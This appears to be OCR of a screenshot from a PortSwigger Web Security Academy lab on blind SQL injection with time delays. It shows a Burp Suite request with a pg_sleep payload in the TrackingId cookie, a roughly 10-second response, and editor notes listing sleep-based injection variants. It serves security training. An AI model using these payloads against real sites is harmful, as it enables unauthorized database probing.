 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac7d1fff1ed8f21880ef064000ed009e.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac7d1fff1ed8f21880ef064000ed009e.web-security-academy
.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac7d1fff1ed8f21880ef064000ed009e.web-security
-academy.net/
9 Cookie: TrackingId=
OVmpehhTPt2iCL19'+||+(SELECT+pg_sleep(10))--+;
session=5K6cNIG0LXlD5oC4XUZjXGJhLf3HYEYi
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13115
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHea
10 <link href=/resources/css/labsEcommerce.css rel=s
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class="link-back" href="https://portsw
23 Back&nbsp;to&nbsp;lab&nbsp;description&nb
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6
</polygon>
27 </g>
28 </svg>
Search... 0 matches
13,216 bytes | 10,260 millis
Edit Selection View Go Run Terminal Help
EXPLORER ···
OPEN EDITO... 1 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
OUTLINE
notes.txt ● sqli-lab-13.py
notes.txt
1 Lab #13 - Blind SQL Injection with time delays
2
3 Vulnerable parameter - tracking cookie
4
5 End Goal:
6 - to prove that the field is vulnerable to blind SQLi
(time based)
7
8 Analysis:
9
10 select tracking-id from tracking-table where
trackingid='OVmpehhTPt2iCL19'|| (SELECT sleep(10))--';
11
12 ' || (SELECT sleep(10))-- -x
13 ' || (SELECT pg_sleep(10))--
Python 3.9.1 64-bit 0 0 2 plaintext | notes.txt Spaces: 4 UTF-8 LF Plain